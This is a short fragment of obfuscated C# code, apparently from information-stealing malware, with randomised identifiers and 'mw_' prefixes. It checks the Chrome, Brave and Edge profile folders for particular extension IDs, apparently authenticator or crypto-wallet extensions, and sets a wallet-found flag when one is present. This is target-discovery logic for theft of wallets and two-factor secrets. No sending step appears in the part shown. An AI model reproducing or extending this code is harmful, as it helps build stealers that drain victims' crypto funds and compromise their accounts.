 if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\bhghoamapcdpbohphigoooaddinpkbai"))
{
lrzyjotuhffCEXUam.mw_assign("F2a_Chrome").eLYfSSknWRJdu = "F2aChrome";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
lrzyjotuhffCEXUam.mw_assign("F2a_Chrome").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.appdata_local + "\\BraveSoftware\\Brave-Browser\\User Data\\Default\\Local Extension Settings\
\bhghoamapcdpbohphigoooaddinpkbai"))
{
lrzyjotuhffCEXUam.mw_assign("F2a_Brave").eLYfSSknWRJdu = "F2aBrave";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
lrzyjotuhffCEXUam.mw_assign("F2a_Brave").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Microsoft\\Edge\\User Data\\Default\\Local Extension Settings\\ocglkepbibnalbgmbachknglpdipeoio"))
{
lrzyjotuhffCEXUam.mw_assign("F2a_Edge").eLYfSSknWRJdu = "F2aEdge";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
lrzyjotuhffCEXUam.mw_assign("F2a_Edge").eLYfSSknWRJdu = "False";
}